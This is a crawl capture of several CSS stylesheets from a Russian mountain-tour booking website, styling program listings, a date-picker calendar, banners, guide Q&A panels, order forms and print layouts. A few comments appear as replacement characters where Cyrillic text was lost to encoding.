.programms_search-c-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	width: 10rem;
	height: 3rem;
}
.programms_search-regions {
	border-top: 1px solid #e6f1f5;
	padding: 3rem 0 0;
	text-align: center;
}
.programms_search-regions label {
	display:inline-block;
	padding:0.2rem 3rem 2rem 2rem;
}
.programms_search-regions label.b-checkbox {
	margin-top: 0;
}


.programms_search-filter-selected-options {
	*zoom: 1;
	margin-right: 21rem;
}
.programms_search-filter-selected-options:before,
.programms_search-filter-selected-options:after {
	display: table;
	content: '';
	line-height: 0;
}
.programms_search-filter-selected-options:after {
	clear: both;
}
.programms_search-filter-selected-option {
	float: left;
	height: 3.6rem;
	line-height: 3.9rem;
	white-space: nowrap;
	background-color: #e6f1f5;
	border-radius: 0.3rem;
	margin: 0 0.4rem 0.4rem 0;
	font-size: 1.4rem;
	padding: 0 3.3rem 0 1.2rem;
	color: #183645;
	position: relative;
}
.programms_search-filter-close {
	position: absolute;
	right: 1.2rem;
	top: 50%;
	margin-top: -0.4rem;
	width: 0.9rem;
	height: 1rem;
	background: url(/img/icons/close-blue8.png) no-repeat center;
	background-size: contain;
}



.calendar__tables {
	width: 100%;
}
.calendar__tables-item {
	display: inline-block;
	width: 49.1%;
	background-color: #e6f1f5;
	border-radius: 0.5rem;
	box-sizing: border-box;
	padding: 0 3rem;
}
.calendar__tables-item._first {
	margin-right: 2rem;
}
.calendar__tables-row {
	display: table-row;
	height: 4rem;
}
.calendar__tables-cell {
	display: table-cell;
	padding-right: 10.5rem;
}
.calendar__tables-cell._no-pad {
	padding-right: 0;
}
.calendar__tables-cell._gray {
	color: #cacaca;
}
.calendar__tables-cell a {
	text-decoration: none;
}
.calendar__blocks-item {
	*zoom: 1;
	width: 100%;
	position: relative;
	box-sizing: border-box;
	margin-bottom: 3.6rem;
	border: 1px solid #e6f1f5;
}
.calendar__blocks-item:before,
.calendar__blocks-item:after {
	display: table;
	content: '';
	line-height: 0;
}
.calendar__blocks-item:after {
	clear: both;
}
.calendar__blocks-item._last {
	margin-bottom: 0;
}
.calendar__blocks-part {
	float: left;
	box-sizing: border-box;
	padding: 3rem;
	height: 33rem;
}
.calendar__blocks-part._1 {
	width: 32.2%;
	padding: 2.7rem 2rem 2.7rem 3rem;
	overflow:hidden;
}
.calendar__blocks-part._2 {
	padding: 0;
	width: 42.5%;
	background-position:center;
	background-size:cover;
}
.calendar__blocks-part._2 img {
	max-width: 100%;
	height: 33rem;
}
.calendar__blocks-part._3 {
	position: relative;
	width: 25.2%;
	padding-right: 4rem;
}
.calendar__blocks-part._3 label {
	display: block;
}
.calendar__blocks-main {
	margin-top: 4.3rem;
	display:block;
	max-height:17.6rem;
	overflow:hidden;
}
.calendar__blocks-main-h {
	display: block;
	color: #00a3e5;
	text-decoration: none;
}
.calendar__blocks-main span {
	line-height: 1.7rem;
}
.calendar__blocks-sale {
	margin-top: 1rem;
}
.calendar__blocks-bottom {
	position: absolute;
	bottom: 3rem;
	max-width:35rem;
}
.calendar__blocks-bottom a {
	text-decoration: none;
}
.calendar__blocks-price {
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	color: #ff4e00;
	margin-bottom:1.1rem;
}
.calendar__blocks-term {
	position: absolute;
	bottom: 8rem;
}
.calendar__blocks-term span {
	display: block;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	font-size: 2.4rem;
	line-height: 2.4rem;
	margin-bottom: 1.5rem;
}
.calendar__blocks-btn {
	position: absolute;
	bottom: 2.2rem;
	left: 3.2rem;
}
.calendar__blocks-btn a {
	width: 25rem;
	height: 4rem;
	font-size: 1.5rem;
	line-height: 2rem;
}
.calendar__blocks-dates {
	font-size: 1.4rem;
	line-height: 2.4rem;
}
.calendar__blocks-dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}
.calendar__blocks-dates a {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	text-decoration: none;
	font-size: 1.4rem;
	line-height: 2.4rem;
}



.programm-banners {
	margin-top: 2rem;
	position: relative;
	display: inline-block;
	width: 124rem;
	height:40.7rem;
	vertical-align: top;
	overflow: hidden;
}
.programm-banners:before,
.programm-banners:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-banners:after {
	clear: both;
}

.programm-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.programm-banners_item img {
	width: 124rem;
}
.programm-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.programm-banners_btn.disabled {
	display: none!important;
}
.programm-banners_btn._prev, .programm-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.programm-banners_btn._prev:hover:after, .programm-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.programm-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	right: 2.7rem;
}
.programm-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.programm-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.programm-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.programm-banners_nav a.selected {
	background: #00a3e5;
}
.programm-banners_nav a span {
	display: none;
}

.programm-header {
	text-align: center;
	margin-top: 6rem;
	margin-bottom: 4rem;
}
.programm-header h1 {
	font-family: HelveticaNeueCyrBold, sans-serif;
	font-size: 3rem;
	line-height: 3rem;
	padding-bottom: 1rem;
	font-weight:normal;
	margin:0;
}
.programm-header h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	padding-bottom: 1.5rem;
	font-weight:normal;
	margin:0;
}

.programm-menu {
	text-align: center;
	margin-bottom: 4rem;
}
.programm-menu ._item {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	width: 16rem;
	height: 4rem;
	border-radius: 0.5rem;
	background-color: #e6f1f5;
	margin-right: 2rem;
	transition: 0.2s linear;
	text-decoration: none;
	font-family: HelveticaNeueCyrBold, sans-serif;
	line-height: 4rem;
	color: #183645;
	text-transform:uppercase;
}
.programm-menu ._item:last-child {
	margin-right: 0;
}
.programm-menu ._item:hover, .programm-menu ._item._active {
	background-color: #ff4e00;
	color: white;
}
.programm-menu ._item._active:after {
	content: '';
	position: absolute;
	top: 4rem;
	left: 8.6rem;
	width: 0;
	height: 0;
	border-left: 0.8rem solid transparent;
	border-right: 0.8rem solid transparent;
	border-top: 0.8rem solid #ff4e00;
}


.programm-info {
	*zoom: 1;
	width: 100%;
}
.programm-info:before,
.programm-info:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-info:after {
	clear: both;
}
.programm-info-item {
	float: left;
	min-height: 35rem;
	padding-right: 2.5rem;
	margin-right: 2.5rem;
	border-right: 1px solid #e6f1f5;
	font-family: 'HelveticaNeueCyrRoman';
	font-size: 1.4rem;
}
.programm-info-item._first {
	width: 58rem;
}
.programm-info-item._second {
	width: 29rem;
}
.programm-info-item._third {
	width: 26.5rem;
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}
.programm-info-item h2 {
	font-size: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0;
	color: #00a3e5;
	line-height: 2.4rem;
	font-weight:normal;
}
.programm-price {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-price-all {
	font-weight: bold;
	color: #ff4e00;
}
.programm-special {
	font-size: 2rem;
	line-height: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-date_nearest {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2.5rem 0 0.9rem 0;
	color: #183645;
}
.programm-other_dates {
	margin-top: 3rem;
	display: block;
	color: #00a3e5;
	text-decoration: none;
	position: relative;
	line-height: 2.5rem;
}
.programm-other_dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}


.programm-map_expert {
	*zoom: 1;
	margin-top: 6rem;
}
.programm-map, .programm-expert {
	*zoom: 1;
	position: relative;
	display: block;
	float: left;
	width: 50%;
	height: 32.8rem;
}
.programm-map_expert:before,
.programm-map_expert:after,
.programm-map:before,
.programm-map:after,
.programm-expert:before,
.programm-expert:after{
	display: table;
	content: '';
	line-height: 0;
}
.programm-map_expert:after,
.programm-map:after,
.programm-expert:after {
	clear: both;
}
.programm-expert {
	box-sizing: border-box;
	background-color: #e6f1f5;
	padding: 1.2rem 3.2rem 3.2rem 3.2rem;
}
.programm-expert ._img img {
	max-width: 100%;
	border-radius:50%;
}
.programm-expert .fonts_h1 {
	letter-spacing: 0.2rem;
	margin-top: 1rem;
}
.programm-expert h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	font-weight:normal;
	padding: 0 0 4rem 0;
	margin:0;
}


.programm-expert ._bio, .guides_bio_a {
	display: block;
	position: absolute;
	bottom: 4rem;
	left: 7rem;
	color: #00a3e5;
	text-decoration: none;
	margin-top: 2rem;
}
.guides_bio_a {
	position: static;
	bottom: auto;
	left: auto;
	margin-top: 0;
}
.programm-expert ._bio img, .guides_bio_a img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}

.bio-popup-block {
	position: absolute;
	top: -40rem;
	left: 31rem;
}
.bio-popup, .all_prices-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.all_prices-popup { width: 110.3rem; }

.programm-days {
	*zoom: 1;
	display: block;
	position: relative;
	margin: 6rem 12rem 0 12rem;
}
.programm-days:before,
.programm-days:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days:after {
	clear: both;
}
.programm-days .fonts_h1 {
	margin: 0;
	display:inline-block;
}
.programm-days ._refs {
	float:right;
}
.programm-days ._refs label:first-child {
	margin-right: 2rem;
}
.programm-days ._refs label img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-days ._item {
	*zoom: 1;
	position: relative;
	display: block;
	padding-bottom: 4rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
	width: 100%;
}
.programm-days ._item:before,
.programm-days ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days ._item:after {
	clear: both;
}
.programm-days ._item._first {
	margin-top: 4rem;
}
.programm-days ._item ._name {
	position: absolute;
	top: 2rem;
	left: 2rem;
	text-transform: uppercase;
	color: white;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	max-width:26rem;
}
.programm-days ._item ._name._black {
	color:#000;
}
.programm-days ._item ._name span {
	color: #c9d741;
}
.programm-days ._item ._img {
	width: 30%;
	float: left;
	margin-right: 4rem;
	min-height:5rem;
}
.programm-days ._item ._img img {
	max-width: 100%;
}
.programm-days ._item a {
	text-decoration: none;
}
.programm-days ._item ._text {
	width: 66%;
	float: left;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman';
	line-height: 1.9rem;
}
.programm-days ._item ._text p {
	margin-top:0;
}

.programm-days .buttons_btn-field {
	padding: 1rem 7rem;
	line-height: 1.4rem;
}

.programm-equipment {
	*zoom: 1;
	width: 100%;
}
.programm-equipment:before,
.programm-equipment:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-equipment:after {
	clear: both;
}
.programm-equipment-left {
	float: left;
	width: 65%;
}
.programm-equipment-left ._item {
	display: block;
	position: relative;
	box-sizing: border-box;
	padding: 2rem 2.5rem;
	margin-bottom: 2rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
}
.programm-equipment-left ._item ._button {
	position: absolute;
	right: 2.7rem;
	top: 2.1rem;
	font-size: 1rem;
	height: 3rem;
	line-height: 1.1rem;
	font-family: 'HelveticaNeueCyrBold', sans-serif;
}
.programm-equipment-left ._item ._title {
	padding-right: 18rem;
}
.programm-equipment-left ._item ._text {
	margin-top: 2.7rem;
	font-size: 1.4rem;
	line-height: 1.7rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-equipment-left-refs {
	position: relative;
	top: 0;
	bottom: 2rem;
}
.programm-equipment-left-refs label {
	margin-right: 2rem;
}
.programm-equipment-left-refs img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-equipment-banners {
	float: right;
	margin-top: 0;
}
.equipment_video iframe {
	width:26.2rem;
	height:18rem;
	border:0;
	margin-bottom:1rem;
}


.programm-faq ._item {
	display: block;
	box-sizing: border-box;
	padding: 1rem 2.5rem 1.2rem;
	margin-bottom: 2.5rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
	font-size: 1.6rem;
	line-height: 2.6rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-faq ._item._first {
	margin-top: 4rem;
}
.programm-faq ._item ._title {
	font-size: 1.6rem;
	line-height: 2rem;
	padding-top: 0.7rem;
	margin-bottom: 1.8rem;
}

.programm-order {
	width: 76.8rem;
	margin: 0 auto;
}
.programm-order-fields {
	box-sizing: border-box;
	width: 57rem;
	margin: 0 auto 2rem;
	padding-right: 0;
}


[data-guides-gallery-widget] ._nav {
	float: right;
	margin: 0.9rem 2rem 0 0;
}
[data-guides-gallery-widget] ._nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: #dae3e9;
}
[data-guides-gallery-widget] ._nav a.selected {
	background: #ff4f01;
}
[data-guides-gallery-widget] ._nav._blue a.selected {
	background: #00a3e5;
}
[data-guides-gallery-widget] ._nav a span {
	display: none;
}
[data-guides-gallery-widget] ._btn {
	float: right;
	margin-top: -0.2rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
[data-guides-gallery-widget] ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
[data-guides-gallery-widget] ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	margin-left: 1.5rem;
}
[data-guides-gallery-widget] ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
[data-guides-gallery-widget] ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
[data-guides-gallery-widget] ._btn._next.disabled {
	background-image: url('/img/icons/arrow_right_gray.svg') !important;
}
[data-guides-gallery-widget] ._bottom {
	height: 47.5rem;
	overflow: hidden;
	margin-bottom: 2rem;
	position: relative;
	width:100%;
}
[data-guides-gallery-widget] ._body {
	width: 100%;
}


.guidesquestions_left {
	float: left;
	width: 25%;
	max-height: 100%;
	box-sizing: border-box;
	padding-right: 5rem;
}
.guidesquestions_right {
	float: left;
	width: 75%;
}

.guidesquestions-item {
	margin-bottom:3rem;
}
.guidesquestions-item ._date {
	font-size: 1.2rem;
	color: #95a1a6;
	float:right;
}
.guidesquestions-item ._author {
	font-weight: bold;
	font-size: 1.2rem;
	margin-left:20rem;
}
.guidesquestions-item ._title {
	display:block;
	font-weight: bold;
	font-size: 1.8rem;
	margin:0.5rem 0 0.5rem 20rem;
	text-decoration:none;
}
.guidesquestions-item ._text {
	margin-bottom:1rem;
	margin-left:20rem;
}

.guidesquestions-item ._read_answer {
	text-decoration:none;
	border-bottom: 1px dotted;
	margin-left:20rem;
}
.guidesquestions-item ._answer {
	display:none;
}

.guidesquestions-item ._answer_foto {
	width:17.6rem;
	float:left;
}
.guidesquestions-item ._answer_foto img {
	width:15rem;
	height:15rem;
	border-radius:7.5rem;
}

.guidesquestions-item ._answer_info {
	width:73.4rem;
	float:right;
}

.guidesquestions-item ._answer_text {
	background: #00a3e5;
	padding:0.8rem 1.2rem;
	color:#fff;
	border-radius:0.5rem;
	float:left;
	width:69.6rem;
	min-height:5rem;
}
.guidesquestions-item ._answer_text_before {
	background: url('/img/ask-a-guide-baloon.png') no-repeat center center;
	width:1.4rem;
	height:5rem;
	content: 'dsfsda';
	float:left;
}


.guidesquestions-item .images_list {
	margin-left:20rem;
	width:auto;
}
.guidesquestions-item .images_list .images_list-item:nth-child(2n) {
	margin-right: 0;
}
.guidesquestions-item .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}
.guidesquestions-item .tags {
	margin-left:20rem;
}

.guidesquestions-item ._answer_answer {
	padding:1rem;
}

.guidesquestions-item ._answer_answer:hover {
	background-color: #e6f1f5;
}

.guidesquestions-item ._answer_answer ._answer_more {
	display:none;
	margin-top:1rem;
}
.guidesquestions-item ._answer_answer:hover ._answer_more {
	display:block;
}


.add_guidesquestion {
	width: 50rem;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
	position:fixed;
	top:10rem;
	left:50%;
	margin-left:-25rem;
}
.add_guidesquestion .b-input input {
	background:#fff;
}
.add_guidesquestion ._textarea {
	padding: 0.3rem 0.7rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 42rem !important;
}

.add_guidesquestion ._textarea._error {
	border: #ff4e00 solid 1px !important;
}

.add_guidesquestion .b-input__error {
	padding-top: 0;
}

.add_guidesquestion ._inputs {
	width:50rem;
	margin-bottom: 2rem;
}

.add_guidesquestion ._inputs div {
	float: left;
	width: 21.2rem;
}
.add_guidesquestion ._inputs div._first {
	margin-right: 1rem;
}

.add_guidesquestion ._photo {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.add_guidesquestion ._photo input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
	font-size: 20;
}
.add_guidesquestion ._photo:hover {
	opacity: 1;
}

.overlay_guidesquestion {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}


.tableborder_grey {
	border:0;
	background:#e6f1f5;
}
.tableborder_grey td {
	background:#fff;
	line-height: 1.2;
}
.tableborder_grey tr:hover td {
	background:#e6f1f5;
}



.order__blocks-text {
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.6rem;
  line-height: 2.4rem;
}
.order__inputs {
  *zoom: 1;
  display: block;
  position: relative;
  width: 60rem;
  box-sizing: border-box;
  margin: 4rem auto;
  padding: 1.3rem 3.3rem 3.3rem;
  background-color: #e6f1f5;
  border-radius: 0.5rem;
  text-align: left;
}
.order__inputs:before,
.order__inputs:after {
  display: table;
  content: '';
  line-height: 0;
}
.order__inputs:after {
  clear: both;
}
.order__inputs-title {
  margin: 2rem 0 1rem 0;
}
.order__inputs-item {
  width: 25rem;
}
.order__inputs-item-button {
  position: absolute;
  bottom: 3.3rem;
  right: 3.3rem;
  box-sizing: inherit;
  padding: 0.2rem 6.5rem;
}
.order__inputs-row {
  background-color: white;
  border-radius: 0.5rem;
}





.description__middle-blocks-button {
  margin-top: 2rem;
  padding: 0 6rem;
  line-height: 3.5rem;
}
.description__middle-content-info-sign {
  display: inline-block;
  vertical-align: middle;
  margin: 2rem 1.5rem 0 0;
}


.description__middle-content-info-ref {
  display: block;
  position: absolute;
  bottom: 1rem;
  color: #00a3e5;
  text-decoration: none;
}
.description__middle-content-info-ref img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.description__middle-content-info-ref._last {
  margin-top: 5rem;
}
.description__middle-content-info-groups {
  display: block;
  margin-bottom: 2rem;
  font-size: 1.3rem;
}
.description__middle-content-info-groups a {
  margin-right: 1rem;
}


.programms_filter_car {
	width:94.2rem;
	margin:0 auto;
	position:relative;

}
.programms_filter_car ._nav a {
	display:none;
}
.programms_filter_car ._btn {
	position:absolute;
	top:4rem;
	left:0;
	margin-left: -8rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
.programms_filter_car ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
.programms_filter_car ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	left:auto;
	right:0;
	margin-right: -8rem;
}
.programms_filter_car ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
.programms_filter_car ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
.programms_filter_car ._btn._next.disabled {
	background-image: url(/img/icons/arrow_right_gray.svg) !important;
}

blockquote {
	margin-left:2rem;
	padding-left:2rem;
	border-left:2px solid #00a3e5;
	font-style:italic;
}

.tour_region_txt {
	*zoom: 1;
	font-size: 1.4rem;
	margin-left: 1.4rem;
	margin-top: 3.2rem;
}

.tour_region-title {
	margin-top:3.3rem;
}
.tour_region-title, .tour_region-title h1 {
	margin-bottom: 2.7rem;
	letter-spacing: 0.37rem;
	text-transform: uppercase;
	color: #183645;
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 2.2rem;
}
.tour_region-title h1 {
	display:inline;
}
.tour_region-title-counter {
	font-weight: normal;
	letter-spacing: 0;
	color: #acbbc3;
	text-transform:none;
}

.tour_region-title._ttype {
	text-align:center;
	
}
.tour_ttype_txt {
	font-size:1.6rem;
	line-height:2rem;
	width: 95.8rem;
	margin-left: 14rem;
	margin-bottom:4rem;
}


.regs_rel {
	padding:1rem;
	margin:2rem 0; 
	background:#e6f1f5;
}
.regs_rel a {
	margin-right:1rem;
}
.programms_regs {
	 margin-bottom:2rem;
}
.programms_regs a {
	display:inline-block;
	margin-left:1rem;
}


.watsapp, .telegram {
	display: inline-block;
	margin-left: 1rem;
	width:1.4rem;
	height:1.4rem;
	background: url(/img/svg/whatsapp.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}
.telegram {
	background: url(/img/svg/telegram.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}


.days_map_ul, .days_map_ul li {
	list-style:none;
	padding:0;
	margin:0;
}
.days_map_ul {
	margin:0 0 0 1rem;
}
.days_map_ul li {
	padding:1rem 0 0 0;
}
.days_map_ul a._sel {
	color: #183645;
}


.news-item__programms_table {
	width:80rem;
	margin:0 auto;
	margin-top:2rem;
}
.news-item__programms_table ._item {
	height:24rem;
	width:24rem;
	padding:1rem;
	float:left;
	text-align:center;
}
.news-item__programms_table ._item a {
	text-decoration:none;
}
.news-item__programms_table ._item ._img {
	height:15rem;
	width:15rem;
	background-position:center;
	background-size:cover;
	margin:0 auto;
	
}
.news-item__programms_table ._item ._img span {
	display:block;
	margin:0 auto;
	color:#fff;
	text-transform:uppercase;
	padding:6.5rem 0.5rem;
	font-size:1.7rem;
	text-shadow: 0 -1px 5px rgba(0, 0, 0, 0.9);
}
.news-item__programms_table ._item ._name {
	display:block;
	margin:1rem 0;
	text-decoration:underline;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/calendar_site.css?a=a
body_size: 576
content:
.overlay_calendar {
	background: #000000;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0.5;
	position: fixed;
	width: 100%;
	z-index: 500;
	display:none;
}

.calendar { 
	position:relative;
	display:inline;
}
.calendar_div {
	position:absolute;
	z-index:501;
	background:#fff;
	padding:0.6rem;
	border:#ddd 1px solid;
	left:3.5rem;
	top:-1.2rem;
	width:30rem;
	min-height:23rem;
	display:none;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size:1.3rem;
	line-height: 1.2;
}
.calendar_head {
	background-color: #e6f1f5;
	border-radius: 0.4rem;
}
.calendar_head td {
	padding: 0;
	min-width: auto;
	line-height: 1;
}
.calendar_head select {
	width:7rem;
	background:#fff;
}
.calendar_table {
	margin-top:1rem;
}
.calendar_table td {
	padding: 0.5rem 0 0.5rem 0;
	min-width: auto;
	color:#000;
	text-align:center;
	border-left: 1px solid #e6f1f5;
}
.calendar_table tr td:first-child {
    border-left: 0;
}
.calendar_table td span {
	color:#888;
}
.calendar_table td a {
	color:#000;
	text-decoration:none;
	display:block;
}
.calendar_table tr.w td, .calendar_table td.w {
	background:#fff;
}
.calendar_table td.today {
	background-color: #c9d741;
}
.calendar_table td.o, .calendar_table td.o a {
	color:#00a3e5;
}
.calendar_table td a:hover { text-decoration:underline; }
.calendar_wait {
	height:2.8rem;
	width:2.8rem;
	background:url(/img/cal/loading.gif) center center no-repeat;
}

.calendar .prev, .calendar .next {
	display:block;
	background: url(/img/icons/arrow_left_blue.png) center center no-repeat;
	width:3rem;
	height:3rem;
	border:0;
	margin:0.4rem;
}
.calendar .next { background: url(/img/icons/arrow_right_blue.png) center center no-repeat; }
.calendar .prev:hover { background: url(/img/icons/arrow_left.png) center center no-repeat; }
.calendar .next:hover { background: url(/img/icons/arrow_right.png) center center no-repeat; }
.calendar .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
}

--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/template_styles.css?a=h
body_size: 10285
content:
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* Paths */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none;
  font: 0/0 a;
}
.gui {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  /*----------����������� � �����-------------*/
  /*----------���������-----------*/
  /*----�������-------*/
  /*---------������----------*/
  /*-------�������--------*/
}
.gui_padder {
  box-sizing: border-box;
  width: 99.2rem;
  margin: 0 auto;
}
.gui_header {
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  margin: 4rem 0;
}
.gui_header._cat {
  position: absolute;
}

.gui_btn {
  margin-right: 1.5rem;
}
.gui_cat {
  position: relative;
  top: 10rem;
}
.gui_marg {
  margin-left: 4rem;
}
.gui_contain {
  margin-top: 2rem;
}
.gui_contain-2 {
  margin-right: 2rem;
  margin-bottom: 1rem;
}
.gui_int-marg {
  margin: 1rem 2rem 4rem 0;
}
.fonts .table-row {
  margin-bottom: 1.5rem;
}
.fonts_h1 {
  font-size: 2rem;
  line-height:2.3rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 3rem 0;
  letter-spacing: 0.5rem;
  transition: 0.2s linear;
}
.fonts_h2 {
  font-size: 1.8rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.35rem;
  transition: 0.2s linear;
}
.fonts_h2._menu {
  letter-spacing: normal;
}
.fonts_h3 {
  font-size: 1.2rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.15rem;
  transition: 0.2s linear;
}
.fonts_text1 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
}
.fonts_text2 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text3 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text4 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text5 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text6 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text7 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
